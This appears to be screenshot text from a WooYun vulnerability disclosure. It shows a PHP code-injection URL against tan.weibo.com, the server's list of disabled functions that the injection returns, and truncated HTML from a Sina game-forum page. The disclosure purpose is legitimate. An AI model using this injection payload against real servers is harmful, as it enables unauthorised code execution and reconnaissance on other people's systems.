 view-source:tan.weibo.com/h/1/236/aaa/$%7B@print(get_cfg_var('disable_functions'))%7D
1 phpinfo,system,exec,shell_exec,passthru,proc_open,proc_close,show_source<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitio
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>复活节成就 | 新浪魔兽世界微坛_新浪游戏微坛_新浪游戏</title>
6 <meta name="keywords" content="微坛,魔兽世界,4.3,熊猫人">
7 <meta name="description" content="新浪魔兽世界微坛是汇聚了魔兽世界微博玩家的微社区，玩家在这里可以获取微博上关于魔兽世界游戏的相
8 <link rel="icon" href="http://www.sinaimg.cn/gm/weitan/all/logo.ico" mce_href="http://www.sinaimg.cn/gm/weitan/all/logo.ico" type="
9 <link rel="shortcut icon" href="http://www.sinaimg.cn/gm/weitan/all/logo.ico" mce_href="http://www.sinaimg.cn/gm/weitan/all/logo
10 <link rel="icon" href="http://www.sinaimg.cn/gm/weitan/all/logo.ico" type="image/gif" />
11 <link href="http://games.sina.com.cn/weitan/v3/wow.css" type="text/css" rel="stylesheet" />
12 <!-- <link href="http://games.sina.com.cn/import/248/2011/wow.css" type="text/css" rel="stylesheet" /> --><link href="http://games
type="text/css" />
13
www.wooyun.org